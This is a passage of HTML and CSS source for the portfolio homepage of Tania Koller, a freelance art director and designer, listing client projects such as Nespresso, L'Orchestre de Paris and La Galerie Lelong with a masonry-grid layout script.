#ffffff !important;}#content-88 #content_2afb7b3e5 .is-content:hover a, #content-88 #content_2afb7b3e5 .is-content:hover a:before, #content-88 #content_2afb7b3e5 .is-content:hover a:after {color: #686868 !important;}}@media screen and (max-width: 543.98px) { #content-88 #content_2afb7b3e5 .is-content:hover {background-color: #ffffff !important;}#content-88 #content_2afb7b3e5 .is-content:hover a, #content-88 #content_2afb7b3e5 .is-content:hover a:before, #content-88 #content_2afb7b3e5 .is-content:hover a:after {color: #686868 !important;}}#content-88 #content_2afb7b3e5 {padding-top: 1.6666666666666667rem;}#content-88 #content_2afb7b3e5 .is-content {}@media screen and (max-width: 543.98px) { #content-88 #content_2afb7b3e5 {padding-top: 0.3888888888888889rem;margin-top: -2.7777777777777777rem;}#content-88 #content_2afb7b3e5 .is-content {}}#content-88 #content_f3aa260a9 .is-content, #content-88 #content_f3aa260a9 .is-content:after, #content-88 #content_f3aa260a9 .is-content a, #content-88 #content_f3aa260a9 .is-content a:before, #content-88 #content_f3aa260a9 .is-content a:after, #content-88 #content_f3aa260a9 .is-content img { transition: all 0.7s var(--ease-out-expo); }#content-88 #content_f3aa260a9 .is-content {background-color: #ffffff;border-color: #686868;}#content-88 #content_f3aa260a9 .is-content a, #content-88 #content_f3aa260a9 .is-content a:before, #content-88 #content_f3aa260a9 .is-content a:after {font-size: 0.9444444444444444rem;color: #000000;letter-spacing: 0.03333333333333333rem;margin-right: -0.03333333333333333rem;padding-bottom: 2.2222222222222223rem;padding-left: 0.4444444444444444rem;padding-right: 1.5rem;padding-top: 1.3888888888888888rem;}#content-88 #content_f3aa260a9 .is-content:hover {background-color: #ffffff !important;}#content-88 #content_f3aa260a9 .is-content:hover a, #content-88 #content_f3aa260a9 .is-content:hover a:before, #content-88 #content_f3aa260a9 .is-content:hover a:after {color: #686868 !important;}@media screen and (min-width: 992px) and (max-width: 1169.98px) { #content-88 #content_f3aa260a9 .is-content:hover {background-color: #ffffff !important;}#content-88 #content_f3aa260a9 .is-content:hover a, #content-88 #content_f3aa260a9 .is-content:hover a:before, #content-88 #content_f3aa260a9 .is-content:hover a:after {color: #686868 !important;}}@media screen and (min-width: 768px) and (max-width: 991.98px) { #content-88 #content_f3aa260a9 .is-content:hover {background-color: #ffffff !important;}#content-88 #content_f3aa260a9 .is-content:hover a, #content-88 #content_f3aa260a9 .is-content:hover a:before, #content-88 #content_f3aa260a9 .is-content:hover a:after {color: #686868 !important;}}@media screen and (min-width: 544px) and (max-width: 767.98px) { #content-88 #content_f3aa260a9 .is-content:hover {background-color: #ffffff !important;}#content-88 #content_f3aa260a9 .is-content:hover a, #content-88 #content_f3aa260a9 .is-content:hover a:before, #content-88 #content_f3aa260a9 .is-content:hover a:after {color: #686868 !important;}}@media screen and (max-width: 543.98px) { #content-88 #content_f3aa260a9 .is-content:hover {background-color: #ffffff !important;}#content-88 #content_f3aa260a9 .is-content:hover a, #content-88 #content_f3aa260a9 .is-content:hover a:before, #content-88 #content_f3aa260a9 .is-content:hover a:after {color: #686868 !important;}}#content-88 #content_f3aa260a9 {padding-top: 1.6666666666666667rem;}#content-88 #content_f3aa260a9 .is-content {}@media screen and (max-width: 543.98px) { #content-88 #content_f3aa260a9 {padding-top: 0.05555555555555555rem;margin-top: -2.2222222222222223rem;margin-right: 0rem;margin-left: -0.3333333333333333rem;}#content-88 #content_f3aa260a9 .is-content {}}#content-88 #content_6bf4609ed .is-content, #content-88 #content_6bf4609ed .is-content:after, #content-88 #content_6bf4609ed .is-content a, #content-88 #content_6bf4609ed .is-content a:before, #content-88 #content_6bf4609ed .is-content a:after, #content-88 #content_6bf4609ed .is-content img { transition: all 0.7s var(--ease-out-expo); }#content-88 #content_6bf4609ed .is-content {background-color: transparent;border-color: #000000;}#content-88 #content_6bf4609ed .is-content a, #content-88 #content_6bf4609ed .is-content a:before, #content-88 #content_6bf4609ed .is-content a:after {font-size: 1.0555555555555556rem;color: #000000;padding-bottom: 2.7222222222222223rem;padding-left: 0rem;padding-right: 0rem;padding-top: 2.7222222222222223rem;}#content-88 #content_6bf4609ed .is-content:hover {background-color: transparent !important;}#content-88 #content_6bf4609ed .is-content:hover a, #content-88 #content_6bf4609ed .is-content:hover a:before, #content-88 #content_6bf4609ed .is-content:hover a:after {color: #686868 !important;}@media screen and (min-width: 992px) and (max-width: 1169.98px) { #content-88 #content_6bf4609ed .is-content:hover {background-color: transparent !important;}#content-88 #content_6bf4609ed .is-content:hover a, #content-88 #content_6bf4609ed .is-content:hover a:before, #content-88 #content_6bf4609ed .is-content:hover a:after {color: #686868 !important;}}@media screen and (min-width: 768px) and (max-width: 991.98px) { #content-88 #content_6bf4609ed .is-content:hover {background-color: transparent !important;}#content-88 #content_6bf4609ed .is-content:hover a, #content-88 #content_6bf4609ed .is-content:hover a:before, #content-88 #content_6bf4609ed .is-content:hover a:after {color: #686868 !important;}}@media screen and (min-width: 544px) and (max-width: 767.98px) { #content-88 #content_6bf4609ed .is-content:hover {background-color: transparent !important;}#content-88 #content_6bf4609ed .is-content:hover a, #content-88 #content_6bf4609ed .is-content:hover a:before, #content-88 #content_6bf4609ed .is-content:hover a:after {color: #686868 !important;}}@media screen and (max-width: 543.98px) { #content-88 #content_6bf4609ed .is-content:hover {background-color: transparent !important;}#content-88 #content_6bf4609ed .is-content:hover a, #content-88 #content_6bf4609ed .is-content:hover a:before, #content-88 #content_6bf4609ed .is-content:hover a:after {color: #686868 !important;}}#content-88 #content_6bf4609ed {background-color: #ffffff;}#content-88 #content_6bf4609ed .is-content {}@media screen and (max-width: 543.98px) { #content-88 #content_6bf4609ed {margin-top: -2.5rem;}#content-88 #content_6bf4609ed .is-content {}}#content-88 #section_05042112e {background-color: #ffffff;}#content-88 #column_c7995fbdf {background-color: #ffffff;}#content-88 #column_e76ee5551 {background-color: #ffffff;}#content-88 #column_7b00332d4 {background-color: #ffffff;}
			.nav_ibkxnbrbo { background-color: rgba(12, 12, 12, 0);; }.nav_ibkxnbrbo { height: 8.444444444444445rem; }.is-frontend #content-88 .sections { margin-top: 8.444444444444445rem; }.nav_ibkxnbrbo { padding-top: 0.2222222222222222rem; }.nav_ibkxnbrbo { padding-bottom: 0.2222222222222222rem; }.nav_ibkxnbrbo .navbar-inner .logo a, .nav_ibkxnbrbo .logo a { color: #000000; }.nav_ibkxnbrbo .navbar-inner .logo a, .nav_ibkxnbrbo .logo a { font-size: 1.1111111111111112rem; }.logo a { text-transform: none; }.logo a { letter-spacing: 0.06666666666666667rem; }.nav_ibkxnbrbo .navbar-inner .logo { align-items: center; }.nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon span { background-color: #020202; }.nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon { width: 1.2777777777777777rem; }.nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon span { height: 2px; }.nav_ibkxnbrbo .navbar-inner .hamburger a.open-menu span::before { transform: translateY(-7px); }.nav_ibkxnbrbo .navbar-inner .hamburger a.open-menu span::after { transform: translateY(7px); }.nav_ibkxnbrbo .navbar-inner .hamburger a.open-menu:hover span::before { transform: translateY(-9px); }.nav_ibkxnbrbo .navbar-inner .hamburger a.open-menu:hover span::after { transform: translateY(9px); }.nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon { height: 16px; }.nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon span { margin-top: 8px; }.nav_ibkxnbrbo .navbar-inner nav ul li a span { font-size: 0.8333333333333334rem; }.nav_ibkxnbrbo .navbar-inner nav ul li a span { color: #000000; }.nav_ibkxnbrbo .navbar-inner nav ul li a { padding-left: 1.4444444444444rem; }.nav_ibkxnbrbo .navbar-inner nav ul li a { padding-right: 1.4444444444444rem; }.nav_ibkxnbrbo .navbar-inner nav ul li a span { letter-spacing: 0.06666666666666667rem; }.nav_ibkxnbrbo .navbar-inner nav ul li a:hover span, .nav_ibkxnbrbo .navbar-inner nav ul li.wrap-focus a span, .nav_ibkxnbrbo .navbar-inner nav ul li.current-menu-item a span, .nav_ibkxnbrbo .navbar-inner nav ul li.current_page_item a span, [data-post-type="project"] .nav_ibkxnbrbo .navbar-inner nav ul li.portfolio-grid a span, [data-post-type="post"] .nav_ibkxnbrbo .navbar-inner nav ul li.blog-overview a span { color: #686868; }#overlay-menu { background-color: rgba(255, 255, 255, 1); }#overlay-menu .overlay-menu-inner nav ul li a span { font-size: 1.0555555555555556rem; }#overlay-menu .overlay-menu-inner nav ul li a span { color: #494949; }#overlay-menu .overlay-menu-inner nav ul li a { padding-top: 1.5555555555556rem; }#overlay-menu .overlay-menu-inner nav ul li a { padding-bottom: 1.5555555555556rem; }#overlay-menu .overlay-menu-inner nav ul li a span { letter-spacing: 0.11666666666666667rem; }#overlay-menu .overlay-menu-inner nav ul li a:hover span, #overlay-menu .overlay-menu-inner nav ul li.current-menu-item a span, #overlay-menu .overlay-menu-inner nav ul li.current_page_item a span, #overlay-menu .overlay-menu-inner nav ul li.wrap-focus a span, [data-post-type="project"] #overlay-menu .overlay-menu-inner nav ul li.portfolio-grid a span, [data-post-type="post"] #overlay-menu .overlay-menu-inner nav ul li.blog-overview a span { color: #9e9e9e; }#overlay-menu .overlay-menu-inner nav ul li a:hover span, #overlay-menu .overlay-menu-inner nav ul li.current-menu-item a span, #overlay-menu .overlay-menu-inner nav ul li.current_page_item a span, #overlay-menu .overlay-menu-inner nav ul li.wrap-focus a span, [data-post-type="project"] #overlay-menu .overlay-menu-inner nav ul li.portfolio-grid a span, [data-post-type="post"] #overlay-menu .overlay-menu-inner nav ul li.blog-overview a span { border-bottom-color: #000000; }@media screen and (min-width: 992px) and (max-width: 1169.98px) { .nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon { height: 16px; }.nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon span { margin-top: 8px; }}@media screen and (min-width: 768px) and (max-width: 991.98px) { .nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon { height: 16px; }.nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon span { margin-top: 8px; }}@media screen and (min-width: 544px) and (max-width: 767.98px) { .nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon { height: 16px; }.nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon span { margin-top: 8px; }}@media screen and (max-width: 543.98px) { .nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon { height: 16px; }.nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon span { margin-top: 8px; }}
		</style>
			<style>html{margin-top:0px!important;}#wpadminbar{top:auto!important;bottom:0;}</style>
		<link rel="shortcut icon" type="image/png" href="http://taniakoller.com/wp-content/uploads/2018/02/fvicon-1.png" sizes="32x32">	</head>
	<body class="home page-template-default page page-id-88 is-frontend static-mode static-transitions mejs-semplice-ui" data-post-type="page" data-post-id="88">
		<div id="content-holder" data-active-post="88">
						<header class="nav_ibkxnbrbo semplice-navbar active-navbar non-sticky-nav  scroll-to-top no-headroom non-container-nav non-exclusive"  data-cover-transparent="disabled" data-bg-overlay-visibility="hidden" data-mobile-fallback="enabled">
							<div class="container" data-nav="logo-left-menu-right">
								<div class="navbar-inner menu-type-text" data-xl-width="12" data-navbar-type="container">
									<div class="logo navbar-left"><a  data-font="font_ckprnwa1j" href="http://taniakoller.com" title="Tania Koller Portfolio - Freelance art director &amp; designer">Tania Koller</a></div>
									<nav class="standard navbar-right no-container" data-font="font_10s6qko92"><ul class="menu"><li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-88 current_page_item menu-item-91"><a href="http://taniakoller.com/" aria-current="page"><span>Portfolio</span></a></li>
<li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a href="http://taniakoller.com/contact"><span>Contact</span></a></li>
</ul></nav>
									<div class="hamburger navbar-right semplice-menu"><a class="open-menu menu-icon"><span></span></a></div>
								</div>
							</div>
						</header>
						
				<div id="overlay-menu">
					<div class="overlay-menu-inner" data-xl-width="12">
						<nav class="overlay-nav" data-justify="center" data-align="align-middle" data-font="font_10s6qko92">
							<ul class="container"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-88 current_page_item menu-item-91"><a href="http://taniakoller.com/" aria-current="page"><span>Portfolio</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a href="http://taniakoller.com/contact"><span>Contact</span></a></li>
</ul>
						</nav>
					</div>
				</div>
			
							
			<div id="content-88" class="content-container active-content  hide-on-init">
				<div class="transition-wrap">
					<div class="sections">
						
					<section id="section_b2w8gxz29" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" >
						<div class="container"><div id="row_s4q37317d" class="row"><div id="column_efbf441eh" class="column" data-xl-width="12" >
					<div class="content-wrapper">
						
						
				<div id="content_gf0gd8zia" class="column-content" data-module="paragraph" >
					<div class="is-content has-md has-sm has-xs"><div data-content-for="xl"><p style="text-align: center; font-size: 1.38889rem; line-height: 2.66667rem;" data-mce-style="text-align: center; font-size: 1.38889rem; line-height: 2.66667rem;"><span class="font_t0gune472">Freelance art director &amp; designer focusing on interactive projects</span><br><span class="regular"><span class="font_t0gune472">with a passion&nbsp;for&nbsp;visual identities&nbsp;and editorial design.</span><br></span></p></div><div data-content-for="md"><p style="text-align: center; font-size: 1.38889rem; line-height: 2.11111rem;" data-mce-style="text-align: center; font-size: 1.38889rem; line-height: 2.11111rem;"><span class="font_t0gune472">Freelance art director &amp; designer focusing on interactive projects</span><br><span class="regular"><span class="font_t0gune472">with a passion&nbsp;for&nbsp;visual identities&nbsp;and editorial design.</span><br></span></p></div><div data-content-for="sm"><p style="text-align: center; font-size: 1.22222rem; line-height: 2rem;" data-mce-style="text-align: center; font-size: 1.22222rem; line-height: 2rem;"><span class="font_t0gune472">Freelance art director &amp; designer focusing on interactive projects</span><br><span class="regular"><span class="font_t0gune472">with a passion&nbsp;for&nbsp;visual identities&nbsp;and editorial design.</span><br></span></p></div><div data-content-for="xs"><p style="text-align: center; font-size: 0.944444rem; line-height: 1.66667rem;" data-mce-style="text-align: center; font-size: 0.944444rem; line-height: 1.66667rem;"><span class="font_t0gune472">Freelance art director &amp; designer focusing on interactive projects</span><br><span class="regular"><span class="font_t0gune472">with a passion&nbsp;for&nbsp;visual identities&nbsp;and editorial design.</span><br></span></p></div></div>
				</div>
			
					</div>
				</div></div></div>
					</section>				
				
					<section id="section_p0ef97s17" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" >
						<div class="container"><div id="row_j2i85l0su" class="row"><div id="column_d4itk6ek1" class="column" data-xl-width="12" >
					<div class="content-wrapper">
						
						
				<div id="content_o835t7669" class="column-content" data-module="portfoliogrid" >
					
		<div id="masonry-content_o835t7669" class="masonry" data-masonry-init="normal">
			<div class="masonry-item-width"></div>
	<div id="project-631" class="masonry-item thumb masonry-content_o835t7669-item below" data-xl-width="6" data-sm-width="6" data-xs-width="12"><a href="http://taniakoller.com/project/la-galerie-lelong" class="pg-link">
				<div class="thumb-inner">
					
			<div class="thumb-hover">
				
				<div class="thumb-hover-meta middle-center show-both fade">
					<p>
						<span class="title" data-font="font_t0gune472">La Galerie Lelong</span><br />
						<span class="category" data-font="font_1nnh19jcx">Website + UI/UX</span>
					</p>			
				</div>
			</div>
		
					
					<img src="http://taniakoller.com/wp-content/uploads/2022/08/GL_T.jpg" width="1261" height="1022" alt="La Galerie Lelong">
			</div></a><a class="pg-title-link pg-link" href="http://taniakoller.com/project/la-galerie-lelong" title="La Galerie Lelong"></a></div><div id="project-623" class="masonry-item thumb masonry-content_o835t7669-item below cat-4 " data-xl-width="6" data-sm-width="6" data-xs-width="12"><a href="http://taniakoller.com/project/les-tisserands" class="pg-link">
				<div class="thumb-inner">
					
			<div class="thumb-hover">
				
				<div class="thumb-hover-meta middle-center show-both fade">
					<p>
						<span class="title" data-font="font_t0gune472">Les Tisserands</span><br />
						<span class="category" data-font="font_1nnh19jcx">Brand identity + Website</span>
					</p>			
				</div>
			</div>
		
					
					<img src="http://taniakoller.com/wp-content/uploads/2022/08/ab-2.jpg" width="808" height="795" alt="Les Tisserands">
			</div></a><a class="pg-title-link pg-link" href="http://taniakoller.com/project/les-tisserands" title="Les Tisserands"></a></div><div id="project-804" class="masonry-item thumb masonry-content_o835t7669-item below cat-4 " data-xl-width="6" data-sm-width="6" data-xs-width="12"><a href="http://taniakoller.com/project/letraitdunion" class="pg-link">
				<div class="thumb-inner">
					
			<div class="thumb-hover">
				
				<div class="thumb-hover-meta middle-center show-both fade">
					<p>
						<span class="title" data-font="font_t0gune472">Le Trait d'Union</span><br />
						<span class="category" data-font="font_1nnh19jcx">Illustration + Identity + Wall design</span>
					</p>			
				</div>
			</div>
		
					
					<img src="http://taniakoller.com/wp-content/uploads/2022/08/Screenshot-2022-08-23-at-16.11.29.png" width="747" height="890" alt="Le Trait d&#8217;Union">
			</div></a><a class="pg-title-link pg-link" href="http://taniakoller.com/project/letraitdunion" title="Le Trait d'Union"></a></div><div id="project-591" class="masonry-item thumb masonry-content_o835t7669-item below" data-xl-width="6" data-sm-width="6" data-xs-width="12"><a href="http://taniakoller.com/project/htoh" class="pg-link">
				<div class="thumb-inner">
					
			<div class="thumb-hover">
				
				<div class="thumb-hover-meta middle-center show-both fade">
					<p>
						<span class="title" data-font="font_t0gune472">Human to Human</span><br />
						<span class="category" data-font="font_1nnh19jcx">Brand Identity + Graphic charter</span>
					</p>			
				</div>
			</div>
		
					
					<img src="http://taniakoller.com/wp-content/uploads/2022/08/K.jpg" width="563" height="307" alt="Human to Human">
			</div></a><a class="pg-title-link pg-link" href="http://taniakoller.com/project/htoh" title="Human to Human"></a></div><div id="project-94" class="masonry-item thumb masonry-content_o835t7669-item below cat-4 " data-xl-width="6" data-sm-width="6" data-xs-width="12"><a href="http://taniakoller.com/project/orchestredeparis" class="pg-link">
				<div class="thumb-inner">
					
			<div class="thumb-hover">
				
				<div class="thumb-hover-meta middle-center show-both fade">
					<p>
						<span class="title" data-font="font_t0gune472">L'Orchestre de Paris - Philharmonie</span><br />
						<span class="category" data-font="font_1nnh19jcx">Website + UI/UX + experience</span>
					</p>			
				</div>
			</div>
		
					
					<img src="http://taniakoller.com/wp-content/uploads/2018/01/02_orchestre.png" width="1140" height="1560" alt="L&#8217;Orchestre de Paris &#8211; Philharmonie">
			</div></a><a class="pg-title-link pg-link" href="http://taniakoller.com/project/orchestredeparis" title="L'Orchestre de Paris - Philharmonie"></a></div><div id="project-685" class="masonry-item thumb masonry-content_o835t7669-item below" data-xl-width="6" data-sm-width="6" data-xs-width="12"><a href="http://taniakoller.com/project/the-buddhist-digital-resource-center" class="pg-link">
				<div class="thumb-inner">
					
			<div class="thumb-hover">
				
				<div class="thumb-hover-meta middle-center show-both fade">
					<p>
						<span class="title" data-font="font_t0gune472">The Buddhist Digital Resource Center</span><br />
						<span class="category" data-font="font_1nnh19jcx">Website + UI/UX</span>
					</p>			
				</div>
			</div>
		
					
					<img src="http://taniakoller.com/wp-content/uploads/2022/08/SZQ-scaled.jpg" width="2560" height="2135" alt="The Buddhist Digital Resource Center">
			</div></a><a class="pg-title-link pg-link" href="http://taniakoller.com/project/the-buddhist-digital-resource-center" title="The Buddhist Digital Resource Center"></a></div><div id="project-696" class="masonry-item thumb masonry-content_o835t7669-item below" data-xl-width="6" data-sm-width="6" data-xs-width="12"><a href="http://taniakoller.com/project/journal-of-tibetan-literature" class="pg-link">
				<div class="thumb-inner">
					
			<div class="thumb-hover">
				
				<div class="thumb-hover-meta middle-center show-both fade">
					<p>
						<span class="title" data-font="font_t0gune472">Journal of Tibetan Literature</span><br />
						<span class="category" data-font="font_1nnh19jcx">Website + UX/UI + Cover of issue </span>
					</p>			
				</div>
			</div>
		
					
					<img src="http://taniakoller.com/wp-content/uploads/2022/08/1.jpg" width="570" height="421" alt="Journal of Tibetan Literature">
			</div></a><a class="pg-title-link pg-link" href="http://taniakoller.com/project/journal-of-tibetan-literature" title="Journal of Tibetan Literature"></a></div><div id="project-96" class="masonry-item thumb masonry-content_o835t7669-item below" data-xl-width="6" data-sm-width="6" data-xs-width="12"><a href="http://taniakoller.com/project/nespressothepositivecup" class="pg-link">
				<div class="thumb-inner">
					
			<div class="thumb-hover">
				
				<div class="thumb-hover-meta middle-center show-both fade">
					<p>
						<span class="title" data-font="font_t0gune472">Nespresso - The Positive Cup</span><br />
						<span class="category" data-font="font_1nnh19jcx">Website + UI/UX</span>
					</p>			
				</div>
			</div>
		
					
					<img src="http://taniakoller.com/wp-content/uploads/2018/01/04_nespresso.png" width="570" height="570" alt="Nespresso &#8211; The Positive Cup">
			</div></a><a class="pg-title-link pg-link" href="http://taniakoller.com/project/nespressothepositivecup" title="Nespresso - The Positive Cup"></a></div><div id="project-110" class="masonry-item thumb masonry-content_o835t7669-item below cat-4 " data-xl-width="6" data-sm-width="6" data-xs-width="12"><a href="http://taniakoller.com/project/pomellato" class="pg-link">
				<div class="thumb-inner">
					
			<div class="thumb-hover">
				
				<div class="thumb-hover-meta middle-center show-both fade">
					<p>
						<span class="title" data-font="font_t0gune472">Pomellato</span><br />
						<span class="category" data-font="font_1nnh19jcx">Pitch - Brand identity + website </span>
					</p>			
				</div>
			</div>
		
					
					<img src="http://taniakoller.com/wp-content/uploads/2018/01/Pomellato2.gif" width="570" height="780" alt="Pomellato">
			</div></a><a class="pg-title-link pg-link" href="http://taniakoller.com/project/pomellato" title="Pomellato"></a></div><div id="project-90" class="masonry-item thumb masonry-content_o835t7669-item below" data-xl-width="6" data-sm-width="6" data-xs-width="12"><a href="http://taniakoller.com/project/fishermansfriend" class="pg-link">
				<div class="thumb-inner">
					
			<div class="thumb-hover">
				
				<div class="thumb-hover-meta middle-center show-both fade">
					<p>
						<span class="title" data-font="font_t0gune472">Fisherman's Friend - La CLAÅK</span><br />
						<span class="category" data-font="font_1nnh19jcx">Print and digital marketing campaign</span>
					</p>			
				</div>
			</div>
		
					
					<img src="http://taniakoller.com/wp-content/uploads/2018/02/fishermansfriend01.png" width="1650" height="1160" alt="Fisherman&#8217;s Friend &#8211; La CLAÅK">
			</div></a><a class="pg-title-link pg-link" href="http://taniakoller.com/project/fishermansfriend" title="Fisherman's Friend - La CLAÅK"></a></div><div id="project-113" class="masonry-item thumb masonry-content_o835t7669-item below" data-xl-width="6" data-sm-width="6" data-xs-width="12"><a href="http://taniakoller.com/project/fill-in-magazine" class="pg-link">
				<div class="thumb-inner">
					
			<div class="thumb-hover">
				
				<div class="thumb-hover-meta middle-center show-both fade">
					<p>
						<span class="title" data-font="font_t0gune472">Fill-in magazine</span><br />
						<span class="category" data-font="font_1nnh19jcx">Edition + Photography</span>
					</p>			
				</div>
			</div>
		
					
					<img src="http://taniakoller.com/wp-content/uploads/2018/01/10_fill_in.png" width="570" height="570" alt="Fill-in magazine">
			</div></a><a class="pg-title-link pg-link" href="http://taniakoller.com/project/fill-in-magazine" title="Fill-in magazine"></a></div><div id="project-112" class="masonry-item thumb masonry-content_o835t7669-item below" data-xl-width="6" data-sm-width="6" data-xs-width="12"><a href="http://taniakoller.com/project/nespresso-pixie-clips" class="pg-link">
				<div class="thumb-inner">
					
			<div class="thumb-hover">
				
				<div class="thumb-hover-meta middle-center show-both fade">
					<p>
						<span class="title" data-font="font_t0gune472">Nespresso - Pixie Clips</span><br />
						<span class="category" data-font="font_1nnh19jcx">Mobile + Shooting photo lifestyle</span>
					</p>			
				</div>
			</div>
		
					
					<img src="http://taniakoller.com/wp-content/uploads/2018/02/Pixieclips.png" width="570" height="320" alt="Nespresso &#8211; Pixie Clips">
			</div></a><a class="pg-title-link pg-link" href="http://taniakoller.com/project/nespresso-pixie-clips" title="Nespresso - Pixie Clips"></a></div><div id="project-111" class="masonry-item thumb masonry-content_o835t7669-item below" data-xl-width="6" data-sm-width="6" data-xs-width="12"><a href="http://taniakoller.com/project/dreamon" class="pg-link">
				<div class="thumb-inner">
					
			<div class="thumb-hover">
				
				<div class="thumb-hover-meta middle-center show-both fade">
					<p>
						<span class="title" data-font="font_t0gune472">Dream On</span><br />
						<span class="category" data-font="font_1nnh19jcx">Wishcard  Soleil Noir</span>
					</p>			
				</div>
			</div>
		
					
					<img src="http://taniakoller.com/wp-content/uploads/2018/02/t1.gif" width="570" height="570" alt="Dream On">
			</div></a><a class="pg-title-link pg-link" href="http://taniakoller.com/project/dreamon" title="Dream On"></a></div><div id="project-114" class="masonry-item thumb masonry-content_o835t7669-item below" data-xl-width="6" data-sm-width="6" data-xs-width="12"><a href="http://taniakoller.com/project/lepli" class="pg-link">
				<div class="thumb-inner">
					
			<div class="thumb-hover">
				
				<div class="thumb-hover-meta middle-center show-both fade">
					<p>
						<span class="title" data-font="font_t0gune472">Le pli</span><br />
						<span class="category" data-font="font_1nnh19jcx">Personal work</span>
					</p>			
				</div>
			</div>
		
					
					<img src="http://taniakoller.com/wp-content/uploads/2018/01/11_pli.png" width="570" height="320" alt="Le pli">
			</div></a><a class="pg-title-link pg-link" href="http://taniakoller.com/project/lepli" title="Le pli"></a></div></div><script type="text/javascript">(function ($) { $(document).ready(function () {
		// define container
		var $container = $(".active-content").find("#masonry-content_o835t7669");

		// make jquery object out of items
		var $items = $(".active-content").find(".masonry-content_o835t7669-item");

		// fire masmonry
		$container.masonry({
			itemSelector: ".masonry-content_o835t7669-item",
			columnWidth: ".masonry-item-width",
			transitionDuration: 0,
			isResizable: true,
			percentPosition: true,
		});

		// show images
		showImages($container, $items);

		// load images and reveal if loaded
		function showImages($container, $items) {
			// get masonry
			var msnry = $container.data("masonry");
			// get item selector
			var itemSelector = msnry.options.itemSelector;
			// append items to masonry container
			//$container.append($items);
			$items.imagesLoaded().progress(function(imgLoad, image) {
				// get item
				var $image = $(image.img);
				var $item = $(image.img).parents(itemSelector);
				
				// layout
				msnry.layout();
				// fade in
				gsap.to($item, 1.1, {
					opacity: 1,
					y: 0,
					ease: "Expo.easeOut",
				});
			});
		}

		// remove min height after images are loaded in delayed mode
		$items.imagesLoaded().done(function(imgLoad) {
			// change masonry init status
			if($container.attr("data-masonry-init") == "delayed") {
				$container.attr("data-masonry-init", "loaded");
				// sync scroll reveal if defined
				if(typeof sr != "undefined") {
					sr.sync();
				}
			}
			// refresh scroll trigger
			if($("body").hasClass("is-frontend")) {
				s4.helper.refreshScrollTrigger();
			}
		});
	});})(jQuery);</script>
				</div>
			
					</div>
				</div></div></div>
					</section>				
				
					<section id="section_wm1r9vzwt" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" >
						<div class="container"><div id="row_bypisjss4" class="row"><div id="column_fvkanuhkl" class="column spacer-column" data-xl-width="12" >
					<div class="content-wrapper">
						
						
					</div>
				</div></div></div>
					</section>				
				
					<section id="section_xkxj2rq18" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" >
						<div class="container"><div id="row_0ylq873oo" class="row"><div id="column_odi24yv38" class="column spacer-column" data-xl-width="12" >
					<div class="content-wrapper">
						
						
					</div>
				</div></div></div>
					</section>				
				
					<section id="section_h7k46ob5p" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" >
						<div class="container"><div id="row_c4tw6rwzn" class="row"><div id="column_8selqf4tk" class="column spacer-column" data-xl-width="11" >
					<div class="content-wrapper">
						
						
					</div>
				</div></div></div>
					</section>				
				
					<section id="section_1niou9k1o" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" >
						<div class="container"><div id="row_4ohcni39m" class="row"><div id="column_s4ad0vrru" class="column spacer-column" data-xl-width="12" >
					<div class="content-wrapper">
						
						
					</div>
				</div></div></div>
					</section>				
				
					<section id="section_i6ymhshtq" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" >
						<div class="container"><div id="row_b4ko7pney" class="row"><div id="column_6lxw5rws6" class="column" data-xl-width="5" >
					<div class="content-wrapper">
						
						
				<div id="content_ivoy901j1" class="column-content" data-module="spacer" >
					
				<div class="spacer-container">
					<div class="is-content">
						<div class="spacer"><!-- horizontal spacer --></div>
					</div>
				</div>
			
				</div>
			
					</div>
				</div></div></div>
					</section>				
				
					<section id="section_9s4x3ib47" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" >
						<div class="container"><div id="row_l02g93c3e" class="row"><div id="column_mvdgc53me" class="column spacer-column" data-xl-width="12" >
					<div class="content-wrapper">
						
						
					</div>
				</div></div></div>
					</section>				
				
					<section id="section_4ba80bbda" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" data-justify="center" >
						<div class="container"><div id="row_ec9e0f85d" class="row"><div id="column_f32366ef9" class="column" data-xl-width="1" >
					<div class="content-wrapper">
						
						
				<div id="content_5a06c00fa" class="column-content" data-module="button" >
					
				<div class="ce-button" data-align="left">
					<div class="is-content " data-width="auto" data-effect="colorfade" data-icon-direction="right">
						<a  data-font="font_10s6qko92" href="https://www.behance.net/taniakoller" target="_blank" data-text-effect="none" data-text-align="center"><div data-content-for="xl"><div class="inner">Behance</div></div></a>
					</div>
				</div>
			
				</div>
			
					</div>
				</div><div id="column_8684934f9" class="column" data-xl-width="1" >
					<div class="content-wrapper">
						
						
				<div id="content_2afb7b3e5" class="column-content" data-module="button" >
					
				<div class="ce-button" data-align="left">
					<div class="is-content " data-width="auto" data-effect="colorfade" data-icon-direction="right">
						<a  data-font="font_10s6qko92" href="https://www.instagram.com/taniakoller/" target="_blank" data-text-effect="none" data-text-align="center"><div data-content-for="xl"><div class="inner"> Instagram</div></div></a>
					</div>
				</div>
			
				</div>
			
					</div>
				</div><div id="column_f82aa7562" class="column" data-xl-width="8" >
					<div class="content-wrapper">
						
						
				<div id="content_f3aa260a9" class="column-content" data-module="button" >
					
				<div class="ce-button" data-align="left">
					<div class="is-content " data-width="auto" data-effect="colorfade" data-icon-direction="right">
